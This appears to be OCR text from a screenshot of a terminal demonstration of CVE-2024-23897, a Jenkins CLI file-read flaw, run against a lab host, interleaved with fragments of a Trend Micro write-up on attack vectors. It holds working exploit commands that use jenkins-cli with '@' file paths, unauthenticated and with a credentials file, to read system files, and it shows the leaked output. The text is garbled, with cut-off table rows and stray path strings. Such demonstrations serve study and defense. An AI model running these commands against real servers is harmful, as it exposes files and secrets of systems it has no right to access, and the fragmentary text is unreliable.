 kali@clown:/mnt/KaliData/demo/ad-series/CVE-2024-23897-jenkins-cv
https://www.trendmicro.com/en_us/research/24/c/cve-2024-23897.html
kali on clown …/demo/ad-series/CVE-2024-23897-jenkins-cve via ☕ v17.0.11
[ 02:37:52 ] java -jar jenkins-cli.jar -s http://kingslanding:8080 who-am-i @c:\\windows\\system32\\license.rtf
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Other examples include delete-job, delete-node, disconnect-node, offline-node, and
ERROR: No argument is allowed: {\rtf1\ansi\ansicpg1252\deff0\nouicompat\deflang1033\deflangfe1033{\fonttbl{\f0\fswiss\fprq2\fcharset0 Segoe
java -jar jenkins-cli.jar who-am-i
Reports your credential and permissions.
Alternative attack vector: unauthenticated users
kali on clown …/demo/ad-series/CVE-2024-23897-jenkins-cve via ☕ v17.0.11
[ 02:39:00 ] java -jar jenkins-cli.jar -s http://kingslanding:8080 -auth creds.txt reload@c:\\windows\\system32\\license.rtf
Command Det
help Adds job
who-am-i Reports credentia
restart Restarts
shutdown Immediately shuts
enable-job Enable
Table 1. Alternative attack vector for unauthenticated users
Alternative Attack Vectors: Authenticated users
Command Det